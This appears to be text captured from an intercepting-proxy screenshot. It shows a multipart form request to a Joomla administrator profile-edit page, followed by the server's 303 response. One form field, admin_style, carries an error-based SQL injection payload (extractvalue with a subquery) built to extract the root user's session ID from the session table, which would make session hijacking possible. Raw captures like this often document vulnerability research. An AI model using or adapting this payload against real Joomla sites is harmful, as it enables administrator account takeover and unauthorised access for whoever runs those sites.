 Request
Raw Params Headers Hex
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[password]"
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[email]"
hahah@qq.com
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[registerDate]"
2020-03-12 09:05:39
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[lastvisitDate]"
2020-03-12 11:28:59
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[id]"
514
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[params][admin_style][0]"
extractvalue(0x0a,concat(0x0a,(select session_id from dc8ny_session
where username='root')))
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[params][admin_language]"
Response
Raw Headers Hex
HTTP/1.1 303 See other
Date: Thu, 12 Mar 2020 12:01:00 GMT
Server: Apache/2.4.41 (Unix) OpenSSL/1.1.1d PHP/7.3.11 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/7.3.11
Location: /Joomla/administrator/index.php?option=com_admin&view=profile&layout=edit
Expires: Wed, 17 Aug 2005 00:00:00 GMT
Last-Modified: Thu, 12 Mar 2020 12:01:01 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8